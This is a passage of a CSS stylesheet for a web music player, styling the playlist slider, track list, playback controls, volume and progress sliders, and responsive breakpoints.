  border-radius: 40px;
  margin: 18px 0;
}

.playlist-container .content::-webkit-scrollbar-thumb {
  box-shadow: inset 0 0 0.5rem var(--scrollbar-thumb);
  background-color: var(--primary-clr);
  outline: none;
  border-radius: 40px;
}

/** PLAYLIST */

.slider-playlist {
  display: grid;
  grid-template-columns: 45% 55%;
  align-items: center;
}

/** Slider */

.playlist-container .swiper {
  width: 300px;
  height: auto;
  display: flex;
}

.playlist-container .swiper-slide {
  display: grid;
  grid-template-rows: 4fr 1fr;
  padding: 15px;
  border-radius: 10px;
  background-color: #d3d2d6;
  box-shadow: 0 0.5px 0 1px rgba(255, 255, 255, 0.2) inset,
    0 1px 0 0 rgba(255, 255, 255, 0.6) inset, 0 4px 16px rgba(0, 0, 0, 0.1);
  user-select: none;
}

.playlist-container .swiper-slide img {
  aspect-ratio: 1/1;
  border-radius: 5px;
  margin-bottom: 14px;
  pointer-events: none;
}

.playlist-container .swiper-slide h1 {
  width: max-content;
  font-family: "Permanent Marker", serif;
  font-size: 18px;
  letter-spacing: 2px;
  color: #222224;
  text-transform: uppercase;
  transform: rotate(-3deg);
  margin: auto;
}

/** Playlist */

.playlist {
  width: 100%;
}

.playlist-item {
  display: grid;
  grid-template-columns: 15% 65% 15% 5%;
  align-items: center;
  width: 100%;
  height: auto;
  padding: 8px 10px;
  margin-bottom: 15px;
  border-bottom: 2px solid var(--primary-clr);
  color: var(--light-clr);
  cursor: pointer;
  user-select: none;
}

.playlist-item img {
  width: 70%;
  aspect-ratio: 1/1;
  border-radius: 5px;
  overflow: hidden;
}

.playlist-item .song p:nth-child(1) {
  font-weight: 500;
  margin-bottom: 3px;
}

.playlist-item .song p:nth-child(2) {
  font-weight: 300;
  opacity: 0.5;
}

.playlist-item i {
  font-size: 1.2rem;
  color: var(--light-clr);
}

.active-playlist-item {
  background-color: var(--active-clr);
  border-radius: 5px;
}

/** PLAYER CONTROL */

.playlist-container .player {
  position: sticky;
  left: 0;
  bottom: 0;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 10px;
  background: var(--player-bg);
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  box-shadow: 2px 2px 10px 2px rgba(0, 0, 0, 0.25);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 10px 0 5px;
  z-index: 15;
  overflow: hidden;
}

/** Player Buttons */

.controls {
  display: flex;
  justify-content: center;
  align-items: center;
  column-gap: 25px;
}

.controls svg {
  width: 24px;
  height: 24px;
  cursor: pointer;
  transform: scale(1);
  will-change: transform;
}
.controls #shuffleBtn path {
    stroke: #fff;
}
.controls #nextBtn path,
.controls #prevBtn path {
    fill: #fff;
}

#playPauseBtn {
  width: 45px;
  aspect-ratio: 1/1;
  margin: 5px 0;
  color: var(--primary-clr);
  outline: 0;
  background: var(--light-clr);
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  box-shadow: 0 10px 20px rgba(5, 36, 28, 0.3);
  font-size: 1.5rem;
  transform: scale(1);
  will-change: transform;
}
#playPauseIcon {
    display: flex;
    align-items: center;
    justify-content: center;
}

#playPauseIcon::before {
    content: ' ' !important;
}

#playPauseIcon.fa-pause svg.pause {
    display: block;
}

#playPauseIcon.fa-pause svg.play {
   display: none;
}

#playPauseIcon.fa-play svg.pause {
   display: none;
}

#shuffleBtn:hover,
#prevBtn:hover,
#nextBtn:hover,
#playPauseBtn:hover {
  transform: scale(1.05);
}

/** Volume */

.volume {
  position: relative;
  display: flex;
  align-items: center;
}

.volume svg path {
  stroke: #fff;
}

#volume-range {
  position: absolute;
  left: 30px;
  top: 9px;
  appearance: none;
  -webkit-appearance: none;
  width: 120px;
  height: 4px;
  background: var(--primary-clr);
  border-radius: 4px;
  cursor: pointer;
  padding: 0;
}

#volume-range::-webkit-slider-thumb {
  appearance: none;
  -webkit-appearance: none;
  background: var(--light-clr);
  width: 12px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

/** Progress */

#progress-bar {
  appearance: none;
  -webkit-appearance: none;
  width: 90%;
  height: 5px;
  background: linear-gradient(
    90deg,
    var(--light-clr),
    var(--secondary-clr),
    var(--primary-clr),
    var(--secondary-clr),
    var(--light-clr)
  );
  border-radius: 4px;
  margin: 12px 0 16px;
  cursor: pointer;
  padding: 0;
}

#progress-bar::-webkit-slider-thumb {
  appearance: none;
  -webkit-appearance: none;
  background: var(--light-clr);
  width: 15px;
  aspect-ratio: 1/1;
  border-radius: 50%;
}

/** Media Queries */

@media (max-width: 1300px) {

  .playlist-container .swiper {
    width: 270px;
  }
}

@media (max-width: 1100px) {
  .playlist-container .content {
    padding: 40px 20px 20px;
  }

  .playlist-container .swiper {
    width: 240px;
  }

  .slider-playlist {
    grid-template-columns: 50% 50%;
  }
}

@media (max-width: 900px) {
  .playlist-container .content {
    padding: 30px 40px 20px;
    overflow-x: hidden;
  }
  
  .playlist {
  margin-bottom: 60px;
}

  .slider-playlist {
    grid-template-columns: 100%;
  }

  .playlist-container.swiper {
    margin: 30px auto 50px;
  }

  .playlist-container .player {
    width: 110%;
  }

  #volume-range {
    width: 50px;
  }
}

@media (max-width: 580px) {
  .playlist-container .content {
    overflow-x: hidden;
  }

  .playlist-container.swiper {
    width: 220px;
    margin: 20px auto 35px;
  }

  .playlist-item {
    margin-bottom: 10px;
  }

  .playlist-container .player {
    width: 115%;
  }

  .controls {
    column-gap: 15px;
  }

  .controls i {
    font-size: 1.3rem;
  }

  #playPauseBtn {
    width: 40px;
    font-size: 1.2rem;
  }

  .volume i {
    font-size: 0.9rem;
  }

  #volume-range {
    left: 20px;
    top: 6px;
    width: 40px;
  }
}
